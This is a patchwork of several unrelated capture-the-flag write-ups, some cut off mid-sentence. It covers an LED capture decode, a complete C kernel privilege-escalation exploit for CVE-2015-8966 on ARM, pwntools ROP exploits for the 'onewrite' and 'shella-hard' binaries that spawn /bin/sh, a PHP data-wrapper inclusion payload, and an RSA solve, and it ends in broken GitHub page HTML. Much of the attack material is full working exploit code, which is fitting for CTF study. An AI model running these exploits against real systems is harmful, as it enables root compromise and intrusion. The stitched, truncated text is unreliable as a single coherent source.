```bash$ wc -l blink.csv10000021$ head -n 22 blink.csv#Model,MDO3014#Firmware Version,1.26##Waveform Type,DIGITAL,,,,,,,,,,,,,#Point Format,Y,,,,,,,,,,,,,#Horizontal Units,s,,,,,,,,,,,,,#Horizontal Scale,0.004,,,,,,,,,,,,,#,,,,,,,,,,,,,,#Sample Interval,4e-09,,,,,,,,,,,,,#Record Length,1e+07,,,,,,,,,,,,,#Gating,0.0% to 100.0%,,,,,,,,,,,,,#,,,,,,,,,,,,,,#Vertical Units,V,V,V,V,V,V,V,V,V,V,V,V,V,V#Threshold Used,1.65,1.65,1.65,1.65,1.65,1.65,1.65,1.65,1.65,1.65,1.65,1.65,1.65,1.65#,,,,,,,,,,,,,,#,,,,,,,,,,,,,,#,,,,,,,,,,,,,,#,,,,,,,,,,,,,,#,,,,,,,,,,,,,,#Label,OE,LAT,CLK,E,D,C,B,A,B2,B1,G2,G1,R2,R1#TIME,D13,D12,D11,D10,D9,D8,D7,D6,D5,D4,D3,D2,D1,D0-1.0000000e-03,0,0,0,0,1,0,0,0,0,0,0,1,0,1```
`TIME` is the only column with decimal data, but it is irrelevant to us (it is enough to know that successive lines represent samples taken at successive times), so we will ignore it. The remaining columns are all digital, only taking values `0` or `1`. Some of their labels are clear enough, some not so much:
- `OE` - ? - `LAT` - latch? - `CLK` - clock - `E` ... `A` - ? 5 bits = 64 possible values - `{R,G,B}{1,2}` - 2 bits for each colour channel - Red, Green, Blue
`CLK` is a very important signal to see in captures like this. It is not trivial to perfectly synchronise two devices, so it is common to use a dedicated clock signal emitted by one device (master) that tells the other (slave) when to read data from the remaining signals. In our case we only need to read data entries when the clock "goes high", i.e. its value is `0` on the previous sample and `1` on the current sample.
At this point we can try to test various theories about how the data is actually transmitted using the remaining signals (`LAT`, `E` ... `A`, and `{R,G,B}{1,2}`). However, for a speedy flag it was worth trying the simplest possible method – what if the Pi transmits displays the flag right away, i.e. there is no metadata exchanged, just pixels?
It would be useful to know what shape the data would be in. The photo is in good enough resolution (and was actually much higher res during the CTF) for us to be able to count the individual LEDs on the LED board. It consists of two 64x64 squares, 128x64 pixel resolution in total.
Then we can assume that `R1` is the most significant bit of the red channel, `R2` is the LSB (not that it really matters), and print out pixels!
[Full pixel reader script](https://github.com/EmpireCTF/empirectf/blob/master/writeups/2018-12-27-35C3-CTF/scripts/Blink.hx)

The output is by no means perfect, but it got us the flag with minimal effort!
`35C3_D4s_blInk3nL1cht3n_1st_so_wund3rb4r` |
In this challenge, I was given a VM image for ARMv7 with a Linux kernelvulnerable to CVE-2015-8966. Searching for that yielded [a POC from ThomasKing](https://thomasking2014.com/2016/12/05/CVE-2015-8966.html). Looking atthat, I learned that I can get the kernel to return to userspace withoutresetting a call to `set_fs(KERNEL_DS);`. Turns out this means that for anysyscalls taking pointers, the kernel will only allow pointers pointing to kernelmemory and disallow pointers pointing to user-space memory (i.e. the inverse ofwhat's happening normally).
That means, kernel memory can be read written using the `write` and `read`syscalls. Since pointers to user-space can't be given to those syscalls once theexploit is triggered, I needed a way to reset the value of `fs`. I ended upusing `exec` to do that. That makes the resulting exploit a bit confusing, sincethe `main` function has a manually coded state machine with the state encoded in`argv[1]`, but that way we can do an arbitrary amount of syscalls, each onewith `fs` set to `KERNEL_DS` or `USER_DS` depending on what's needed.
From there on, the only question was how to change the credentials of ourprocess to root. While the kernel didn't have any KASLR, the heap addresses forthe `struct task_struct` or `struct cred` still isn't entirely predictable.Calling a function like `commit_creds` isn't completely trivial from memory r/weither. In the end, I decided to dump the whole kernel heap (or rather, a bitmore than that) and search it for the unique `comm` value (i.e. process name) ofour process. This `comm` string is stored inline in the `task_struct` andimmediately preceded by the pointers to the process credentials. (See [here forthe current kernelversion](https://elixir.bootlin.com/linux/v4.20.3/source/include/linux/sched.h).)
There were some duplicate copies of the string in question in the kernel heap,but there only ever was one that was preceded by something looking like a pointerinto the heap. So after following that pointer, we can zero the `uid` field andwe're done. (Except that all the `execs` change the currently active task fromthe time of reading memory. To prevent that from interfering, I forked off achild at the beginning so that this child would change the permissions of theparent process.)
With all that said, here's my full exploit:
```c#include <fcntl.h>#include <stdio.h>#include <stdlib.h>#include <string.h>#include <sys/mman.h>#include <sys/stat.h>#include <sys/types.h>#include <sys/wait.h>#include <unistd.h>
#define F_OFD_GETLK 36#define F_OFD_SETLK 37#define F_OFD_SETLKW 38
static long sys_oabi_fcntl64(unsigned int fd, unsigned int cmd, unsigned long arg) { register unsigned long _fd asm("a1"); register unsigned long _cmd asm("a2"); register unsigned long _arg asm("a3"); _fd = fd; _cmd = cmd; _arg = arg;
register unsigned long _res asm("a1"); __asm __volatile("swi 0x9000DD" : "=r"(_res) : "r"(_fd), "r"(_cmd), "r"(_arg) :); return _res;}
static void invalidate_limit(void) { int fd = open("/proc/cpuinfo", O_RDONLY); struct flock *map_base = 0;
if (fd == -1) { perror("open"); exit(1); } map_base = (struct flock *)mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0); if (map_base == (void *)-1) { perror("mmap"); exit(1); } printf("map_base %p\n", map_base); memset(map_base, 0, 0x1000); map_base->l_start = SEEK_SET;
if (sys_oabi_fcntl64(fd, F_OFD_GETLK, (long)map_base)) { perror("sys_oabi_fcntl64"); } puts("fcntl done");
munmap(map_base, 0x1000);
close(fd);}unsigned long kernel_heap_start = 0xc5000000;unsigned long kernel_heap_end = 0xc66f0000;static void dump_heap(int io_fd) { invalidate_limit(); while (kernel_heap_start != kernel_heap_end) { printf("dumping more heap\n"); int written = write(io_fd, (void *)kernel_heap_start, kernel_heap_end - kernel_heap_start); if (written == -1) { perror("write failed"); exit(1); } kernel_heap_start += written; } printf("heap completely dumped\n");
int pid = fork(); if (pid == -1) { perror("fork"); exit(1); } else if (pid == 0) { // child execl("./0123456789abcdef", "0123456789abcdef", "b", NULL); }}static void wait_children(int count) { while (count > 0) { int status; int r; do { r = waitpid(-1, &status, 0); if (r == -1) { perror("waitpid"); exit(1); } } while (r == 0); printf("child %d has exited: ", r); if (WIFEXITED(status)) printf("exit code=%d", WEXITSTATUS(status)); if (WIFSIGNALED(status)) printf("signal=%d", WTERMSIG(status)); if (WIFSTOPPED(status) || WIFCONTINUED(status)) printf("stop/continue"); printf("\n");
count--; }}
static void make_write(int io_fd, void *addr, char *next) { int written = write(io_fd, addr, 4); if (written != 4) { if (written == -1) perror("write failed"); else printf("incomplete write: %d!\n", written); exit(1); } if (next) execl("./0123456789abcdef", "0123456789abcdef", next, NULL);}static void make_read(int io_fd, void *addr, char *next) { int num_read = read(io_fd, addr, 4); if (num_read != 4) { if (num_read == -1) perror("read failed"); else printf("incomplete read: %d!\n", num_read); exit(1); } if (next) execl("./0123456789abcdef", "0123456789abcdef", next, NULL);}static unsigned int zero_creds(int io_fd, unsigned int cred_addr) { printf("credentials at %x\n", cred_addr);
if (lseek(io_fd, 0, SEEK_SET) == -1) { perror("lseek"); exit(1); } printf("zeroing file\n"); make_write(io_fd, "\0\0\0\0", NULL); if (lseek(io_fd, 0, SEEK_SET) == -1) { perror("lseek"); exit(1); }
invalidate_limit(); printf("writing credentials\n"); make_read(io_fd, (char *)cred_addr + 4, NULL); printf("credentials now 0\n");}static unsigned int find_creds(int io_fd) { char *map_base = mmap(NULL, kernel_heap_end - kernel_heap_start, PROT_READ | PROT_WRITE, MAP_PRIVATE, io_fd, 0); if (map_base == NULL) { puts("mmap failed"); exit(1); } unsigned int num = 0; for (unsigned i = 0; i < kernel_heap_end - kernel_heap_start - 12; i += 4) { if (memcmp(map_base + i, "0123456789abcdef", 15) == 0) { char *pos = map_base + i; printf("candidate at %x\n", i + kernel_heap_start);
char *cred_effective = pos - 4; unsigned int cred_addr = 0; memcpy(&cred_addr, cred_effective, 4);
int pid = fork(); if (pid == -1) { perror("fork"); exit(1); } else if (pid == 0) { // child if (cred_addr >= kernel_heap_start && cred_addr < kernel_heap_end) { zero_creds(io_fd, cred_addr); } exit(0); } num++; } }
munmap(map_base, kernel_heap_end - kernel_heap_start);
return num;}
int main(int argc, char const *argv[]) { int io_fd = open("./rw", O_CREAT | O_RDWR | O_CLOEXEC, S_IRUSR | S_IWUSR);
printf("step %s\n", argv[1]); switch (argv[1][0]) { case 'a': dump_heap(io_fd); wait_children(1); setuid(0); if (geteuid() == 0) { puts("got root"); } else { puts("still unprivileged :("); } execl("/bin/sh", "sh", NULL); break; case 'b': { unsigned int num_candidates = find_creds(io_fd); wait_children(num_candidates); break; } }}```
And here's the script I used to compile and 'upload' the program through stdin.
```python#!/home/malte/.venvs/pwntools/bin/python
import osfrom pwn import *from subprocess import check_call
#context.log_level = 'debug'
check_call("arm-buildroot-linux-uclibcgnueabihf-gcc -static find-heap-pub.c -O3 && arm-buildroot-linux-uclibcgnueabihf-strip a.out", shell=True)
hash_val = md5filehex('./a.out')recv_hash = ''encoded = b64e(open('./a.out').read())
os.chdir('./1118daysober_files')r = process(['./run.sh'], stdin=PTY)#, raw=True)#r = process(['/usr/bin/sshpass', '-p', '1118daysober', 'ssh',# '[email protected]'], stdin=PTY)#, raw=True)r.readuntil('/ $')
r.sendlinethen('~ $', 'cd /home/user')
while recv_hash != hash_val: if recv_hash: print('expected "{}" but got "{}"'.format(hash_val, recv_hash))
print(r.sendlinethen('\n', 'base64 -d > 0123456789abcdef < |
## beginner reverse
It is a binary written in Rust. Initially I got stuck into the Rust stuff, which wasted me much time. The main function at `0x66A0` is long, but many of them are junk codes that do not help to solve the challenge. In fact, the core logic is this loop
```cdo{ if ( v15 == v22 ) break; v25 = ((*((_DWORD *)v30 + v23) >> 2) ^ 0xA) == *(_DWORD *)&v15[4 * v23]; // if we set a breakpoint here, v15 is the input but is unsigned extended to DWORD array ++v23; v24 += v25; v22 -= 4;}```
Here it compares the input with something, which is initialized here
```c*v0 = xmmword_51000;v0[1] = xmmword_51010;v0[2] = xmmword_51020;v0[3] = xmmword_51030;v0[4] = xmmword_51040;v0[5] = xmmword_51050;v0[6] = xmmword_51060;v0[7] = xmmword_51070;*((_QWORD *)v0 + 16) = 0x1DE000001E2LL;```
And it is obvious that the transformation is `(data[i] >> 2) ^ 0xA`, where `data` is an `uint32_t` array.
Thus, we can decrypt the flag using IDA Python
```pythonPython>flag = ""Python>for p in range(0x51000, 0x51080, 4) + range(0x6722, 0x672a, 4):Python> flag += chr((Dword(p) >> 2) ^0xA)Python>Python>flagINS{y0ur_a_r3a1_h4rdc0r3_r3v3rs3r}```
## onewrite
The binary can leak the stack address or PIE address of the program, then an arbitrary 8-byte write is performed, then the program exits. The program was statically linked, so there is no `libc`. Also since the program has not used `execve`, so this function is not provided. Our only way is to use `ret2syscall` by ROP. So we need to leak the 2 addresses without quiting first. The way to not quit after leaking is to rewrite return address in stack. For example, in function `main`,
`do_leak` is called.
```c.text:00007FFFF7D52B04 call do_leak.text:00007FFFF7D52B09 nop```
And the value `0x00007FFFF7D52B09` is stored as the return address. (value might change if ASLR is enabled)
If we rewrite the least significant byte `0x09` to `0x04`, we can execute `do_leak` again after `retn`. In this way we can leak both `stack` and `pie`, and still return to the function `do_leak`.
Then here is the difficult part. Since we can only control `0xf` bytes in stack using `read` in `read_int_3`, we cannot easily construct a ROP chain that allows `ret2syscall`. Initially I decided to rewrite the return address to the start of `do_leak` instead of `call stack` in `main` function, in this way we can "shift" the stack down by 8 bytes each time. In the meanwhile, we can gradually construct a ROP chain using `read` in `read_int_3`, with 8 bytes each time. But this failed to work because `puts` function will overwrite the data that I have putted using `read_int_3` in the last `do_write`.
Then, I found a permanent way to always restart the program: hook the `_fini_array` function table, the functions inside which will be called when `exit` function is called, and the `exit` function will be called after `main` function returns. Thus, If we can change the one of the functions into `_start`, can we alway restart the program after it exits? Unfortunately no. It seems that when the `__libc_start_main` is called second time, a segmentation fault will be created in subroutine `dl_relocate_static_pie`.
Well, if we cannot return to `_start` to restart everything, why not hook `_fini_array` into function like `do_overwrite`? Actually this turns out to be the correct(but not necessarily intended?) method. However, the `exit` function will not be called after the subroutine function returns, so we cannot restart again directly. Luckily, there are 2 entries in `_fini_array`, which will be called in the reverse order. If we can change both of the 2 entries to `do_overwrite`, we can use the first one to rewrite return address to `__libc_csu_fini`(The function that calls the functions in the `_fini_array`) and use the second one to construct ROP, so after then we can return to `__libc_csu_fini` again and do the same thing next time.
I chose to construct ROP below the current `rsp` because there are many gadgets like `add rsp,xxx; ret`. Finally, I used an `add rsp, 0xd0; pop xxx; ret` to pivot the `rsp` onto ROP.
exploit
```pythonfrom pwn import *
g_local=Truecontext.log_level='debug'p = ELF("./onewrite")if g_local: sh = process('./onewrite')#env={'LD_PRELOAD':'./libc.so.6'} gdb.attach(sh)else: sh = remote("onewrite.teaser.insomnihack.ch", 1337)
def leak(cmd): sh.recvuntil(" > ") sh.send(cmd) sh.recvuntil("0x") ret = int(sh.recvuntil("\n"), 16) return ret
def fill_stack(cmd): sh.recvuntil(" > ") sh.send(cmd) sh.recvuntil("Nope\n")
def write(addr, data): sh.recvuntil("address : ") sh.send(str(addr)) sh.recvuntil("data : ") sh.send(data)
stack_addr = leak("1\x00")write(stack_addr + 0x18, p8(0x04)) # b09->b04prog_addr = leak("2\x00") - p.symbols["do_leak"]write(stack_addr + 0x18, p8(0x04)) # b09->b04print hex(stack_addr), hex(prog_addr)
fini_arr = prog_addr + p.symbols["__do_global_dtors_aux_fini_array_entry"]do_overwrite = p64(prog_addr + p.symbols["do_overwrite"])csu_fini = p64(prog_addr + p.symbols["__libc_csu_fini"])fill_stack("nop")
init_ret = stack_addr - 72
write(fini_arr + 8, do_overwrite) #write 2nd entry of fini_arrwrite(fini_arr, do_overwrite) #write 1st entry of fini_arrwrite(init_ret, csu_fini) #write return address to csu_fini
init_ret += 8
def write_qword(addr, val): global init_ret write(init_ret, csu_fini) init_ret += 8 write(addr, p64(val))
pop_rdi = p64(prog_addr + 0x84fa)pop_rsi = p64(prog_addr + 0xd9f2)pop_rdx = p64(prog_addr + 0x484c5)pop_rax = p64(prog_addr + 0x460ac)syscall = p64(prog_addr + 0x4610e)bin_sh_buf = prog_addr + 0x2b4500
rop = pop_rdirop += p64(bin_sh_buf)rop += pop_rsirop += p64(0)rop += pop_rdxrop += p64(0)rop += pop_raxrop += p64(59)rop += syscall
write_qword(bin_sh_buf, u64("/bin/sh\x00"))
for i in xrange(0, len(rop), 8): write_qword(init_ret + 0x108, u64(rop[i:i+8]))raw_input()write(stack_addr - 16, p64(prog_addr + 0x106f3)) # add rsp,0xd8 ; ret
sh.interactive()
# init_ret = stack_addr + 0x18# for i in xrange(0, 0x100, 8):# fill_stack('A' * 15)# write(init_ret + i, p64(prog_addr + p.symbols["do_leak"]))```
## 1118daysober
Searching for `CVE-2015-8966`, we can find the patch for this vulnerability [here](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=76cc404bfdc0d419c720de4daaf2584542734f42). So this is a 32-bit ARM Linux kernel privilege escalation challenge. A `qemu` environment is given. If you want to learn more about kernel exploitation environment configuration, you can read it [here](https://mem2019.github.io/jekyll/update/2019/01/11/Linux-Kernel-Pwn-Basics.html); the only difference is that this article is about `x86-64` Linux kernel exploitation, so we use `gdb-multiarch` and `arm-linux-gnueabi-gcc` instead. After reading and comparing the codes before patch and codes after patch, we can find the only difference: for case `F_OFD_GETLK`,`F_OFD_SETLK` and `F_OFD_SETLKW`, the `fs` is not set back after calling `set_fs(KERNEL_DS)`. So what does this function do? What I've found is this
> The original role of `set_fs()` was to set the `x86` processor's `FS` segment register which, in the early days, was used to control the range of virtual addresses that could be accessed by unprivileged code. The kernel has, of course, long since stopped using `x86` segments this way. In current kernels, `set_fs()` works by setting a global variable called `addr_limit`, but the intended functionality is the same: unprivileged code is only allowed to dereference addresses that are below `addr_limit`. The kernel's `access_ok()` function, used to validate user-space accesses throughout the kernel, is a simple check against `addr_limit`, with the rest of the protection being handled by the processor's memory-management unit. >> [https://lwn.net/Articles/722267/](https://lwn.net/Articles/722267/)
What it means is that if `set_fs(KERNEL_DS)` is called and not set back, we can use `read` and `write` to access kernel memory.
Then I tried to use `fcntl` to trigger the vulnerability, but it fails and the breakpoint on `sys_oabi_fcntl64` does not work. Then I found `fcntl` and `fcntl64` are 2 different `syscall`.

But after checking the binary, the `syscall number` is indeed `0xdd`, which got me confused.
Finally, I found the way to trigger the vulnerability [here](https://bbs.pediy.com/thread-214585.htm)\(content in Chinese\), which uses `swi` to call `sys_oabi_fcntl64` instead of `svc 0`. After then, we can use `read` and `write` to access the kernel memory. But note, we cannot use direct access since that is handled by `MMU`. Then we can use unnamed pipe or a regular file. But note:
1. after calling `set_fs(KERNEL_DS)`, `read(fd_file_or_pipe, user_addr, size)` will cause kernel panic.2. after calling `set_fs(KERNEL_DS)`, `write(fd_file_or_pipe, kernel_unmapped_addr, size)` will also cause kernel panic.
These are 2 problems that got me stuck for many hours. For the first one, we can solve it by calling `fork` and call `set_fs(KERNEL_DS)` for child process only, then `write` in the child process to get kernel data, and call `read` in parent process to receive the kernel data. For the second one, we can use `write(1, kernel_addr, 8)` to try to output the kernel data to `stdout`, which will not cause segmentation fault. Only if it returns `8`, that means that page is mapped so we can write it to pipe without kernel panic. Here is my implementation of `memcpy_kernel_page`, which copy a page from `src`(kernel address) to global variable `page`.
```cvoid error_exit(const char* msg){ write(2, msg, strlen(msg)); exit(-1);}ssize_t memcpy_kernel_page(char* src){ ssize_t ret; memset(page, 0, PAGE_SIZE); int fd[2]; ret = pipe(fd); if (ret < 0) error_exit("pipe failed"); pid_t proc = fork();//handle problem 1 if (proc < 0) error_exit("fork failed"); if (proc == 0) {//child close(fd[0]); set_fs();//trigger vulnerability if (write(1, src, 8) != 8) error_exit("write kmem failed"); //handle problem 2 if (write(fd[1], src, PAGE_SIZE) != PAGE_SIZE) error_exit("write kmem failed"); close(fd[1]); exit(0); } else {//parent int status; close(fd[1]); wait(&status); if (WIFEXITED(status) && WEXITSTATUS(status) == 0) ret = PAGE_SIZE; else ret = -1; if (read(fd[0], page, PAGE_SIZE) <= 0) error_exit("read kmem failed"); close(fd[0]); if (ret > 0) printf("read kernel memory successfully, first QWORD %p, last QWORD %p\n", *(uintptr_t*)page, *(uintptr_t*)(page + PAGE_SIZE - sizeof(uintptr_t)));
return ret; }}```
The way to escalate privilege is to write `cred`. Firstly we can find the `cred` by brute force `comm`. The approach is same as the technique used in [stringIPC](https://poppopret.org/2015/11/16/csaw-ctf-2015-kernel-exploitation-challenge/). However, here is where I failed to solve the challenge in CTF: the maximum string length for `comm` is `15` instead of `16`, with a `\x00` added at `index 15`, but I used string with length of `16`, which will cause the last byte to be truncated thus unmatched when using `memmem(page, PAGE_SIZE, COMM, 16)` to scan the memory!!! :\(
Here is the final [exploit](exp.c). |
1) Leak the stack address2) Partial overwrite of the main ret address (it points to libc_start_main). With an overwrite of the last 2 bytes we can jump in the main function again.3) Leak the binary address4) Jump again in the main5) Get an infinite loop with a stack pivoting and write a ropchain in the memory6) Exit the infinite loop and jump in the ropchain
Full exploit herehttps://github.com/r00ta/myWriteUps/tree/master/InsomnihackTeaser2019 |
## Solution
First, we have to decompose `n` into `p` and `q`. To solve this we simply solve for `r` when `pubkey` is given,
```pythonpubkey = p*qpubkey = (3 * r**2 + 2 * r + 7331)*(17 * r**2 + 18 * r + 1339)```
We do this using `sagemath`,
```pythonr = var('r')p = 3 * r**2 + 2 * r + 7331q = 17 * r**2 + 18 * r + 1339n = 577080346122592746450960451960811644036616146551114466727848435471345510503600476295033089858879506008659314011731832530327234404538741244932419600335200164601269385608667547863884257092161720382751699219503255979447796158029804610763137212345011761551677964560842758022253563721669200186956359020683979540809print(solve([p*q == n], r))```
This gives us several answers but we are only concerned with the whole answer, and with `r` we can recover `p` and `q`
```pythonr = 57998468644974352708871490365213079390068504521588799445473981772354729547806p = 3 * r**2 + 2 * r + 7331q = 17 * r**2 + 18 * r + 1339```
With `p` and `q` we can get the `sqrt(ct) mod n`
```pythonct = 66888784942083126019153811303159234927089875142104191133776750131159613684832139811204509826271372659492496969532819836891353636503721323922652625216288408158698171649305982910480306402937468863367546112783793370786163668258764837887181566893024918981141432949849964495587061024927468880779183895047695332465L
ct_sqrt_p = int(Mod(ct,p).sqrt())ct_sqrt_q = int(Mod(ct,q).sqrt())
pt = crt(-ct_sqrt_p, -ct_sqrt_q, p, q)assert pt**2 % n == ct
from Crypto.Util.number import *print(long_to_bytes(pt))```
Note that here that all of the following are valid solutions but only one would result to a readable plaintext.```pythonpt = crt(ct_sqrt_p, ct_sqrt_q, p, q)pt = crt(-ct_sqrt_p, ct_sqrt_q, p, q)pt = crt(ct_sqrt_p, -ct_sqrt_q, p, q)pt = crt(-ct_sqrt_p, -ct_sqrt_q, p, q)```
|
```php “127001” gibi)
---```php$mkdir($userFolder);chdir($userFolder);file_put_contents('profile',print_r($_SERVER,true));chdir('..');`````$userFolder`` değeri ile klasör açar ve o klasörün içine ``profile`` adlı dosyaya [``$_SERVER`` arrayinin](http://php.net/manual/tr/reserved.variables.server.php) içeriğini yazar.
---```php$_GET['page']=str_replace('.','',$_GET['page']);
if(!stripos(file_get_contents($_GET['page']),' döndürdüğü(return) değerini ifade edecekfile_get_contents('data:,xx/profile'); --> string 'xx/profile'include('data:,xx/profile'); --> 'data:,xx/profile' adına sahip dosyasının içeriği`````data`` wrapperi ``file_get_contents``'te çalışırken ``include``'ta çalışmadı.
yani;
```GET /?page=data:,xx/profile HTTP/1.1X-Forwarded-For: data:,xxGet-Flag: Host: phuck.teaser.insomnihack.ch
HTTP/1.1 200 OKDate: Sun, 20 Jan 2019 20:16:13 GMTServer: Apache/2.4.29 (Ubuntu)Vary: User-Agent,Accept-EncodingContent-Length: 1101Content-Type: text/html; charset=UTF-8
Array( [HTTP_X_FORWARDED_FOR] => data:,xx [HTTP_GET_FLAG] => INS{PhP_UrL_Phuck3rY_h3h3!} [HTTP_HOST] => phuck.teaser.insomnihack.ch [PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin [SERVER_SIGNATURE] => <address>Apache/2.4.29 (Ubuntu) Server at phuck.teaser.insomnihack.ch Port 80</address>
[SERVER_SOFTWARE] => Apache/2.4.29 (Ubuntu) [SERVER_NAME] => phuck.teaser.insomnihack.ch [SERVER_ADDR] => 172.17.0.2 [SERVER_PORT] => 80 [REMOTE_ADDR] => ``CENSORED`` [DOCUMENT_ROOT] => /var/www/html/ [REQUEST_SCHEME] => http [CONTEXT_PREFIX] => [CONTEXT_DOCUMENT_ROOT] => /var/www/html/ [SERVER_ADMIN] => [no address given] [SCRIPT_FILENAME] => /var/www/html/index.php [REMOTE_PORT] => 42696 [GATEWAY_INTERFACE] => CGI/1.1 [SERVER_PROTOCOL] => HTTP/1.1 [REQUEST_METHOD] => GET [QUERY_STRING] => page=data:,xx/profile [REQUEST_URI] => /?page=data:,xx/profile [SCRIPT_NAME] => /index.php [PHP_SELF] => /index.php [REQUEST_TIME_FLOAT] => 1548015373.641 [REQUEST_TIME] => 1548015373)
```
Ve flag ``INS{PhP_UrL_Phuck3rY_h3h3!}``------### NOT: Soruyu CTF sırasınca çözmüş olmayıp, CTF sornası IRC'den verilen bilgiler (``Blaklis`` tarafından) yardımı ile yazılmıştır
~ c3z |
[](ctf=tu-ctf-2018)[](type=pwn)[](tags=stack-pivot,buffer-overflow,rop)[](tools=radare2,gdb-peda,pwntools,python)
# Shella Hard
We are given a [binary](../shella-hard) with `NX` enabled and a stack based buffer overflow.
```bashvagrant@amy:~/share/shella_hard$ file shella-hardshella-hard: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=4bf12a273afc940e93699d77a19496b781e88246, not stripped```
```bashgdb-peda$ checksecCANARY : disabledFORTIFY : disabledNX : ENABLEDPIE : disabledRELRO : Partial```
The binary has `execve` in the binary's GOT which allows us to easily create a ROP chain to get a shell.
```bashvagrant@amy:~/share/shella_hard$ objdump -R shella-hard
shella-hard: file format elf32-i386
DYNAMIC RELOCATION RECORDSOFFSET TYPE VALUE08049ffc R_386_GLOB_DAT __gmon_start__0804a00c R_386_JUMP_SLOT read@GLIBC_2.00804a010 R_386_JUMP_SLOT __libc_start_main@GLIBC_2.00804a014 R_386_JUMP_SLOT execve@GLIBC_2.0```
The initial read is too small for a ROP chain and therefore we have to retun to `read` and write our ROP chain using a stack pivot. Any 'rw-' section of the binary can be used for storing the ROP chain.
```pythonfrom pwn import *
context(arch='i386', os='linux')# p = process('./shella-hard')p = remote('3.16.169.157', 12345)
execve = 0x08048320cmd = 0x8048500 # /bin/shstack = 0x0804a000 + 600 # rw- + stack space. it's# crashing in ld.so for some reason if stack space is smallread_main = 0x08048443 # lea eax, ebp-0x10
payload = ''payload += 'a' * 0x10payload += p32(stack) # overwrites ebppayload += p32(read_main)payload += p32(100)
p.sendline(payload)
payload = ''payload += 'a' * 0x10payload += 'a' * 4payload += p32(execve)payload += 'a' * 4payload += p32(cmd)payload += p32(0x0)payload += p32(0x0)
p.sendline(payload)p.interactive()```
Flag> TUCTF{175_wh475_1n51d3_7h47_c0un75} |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" 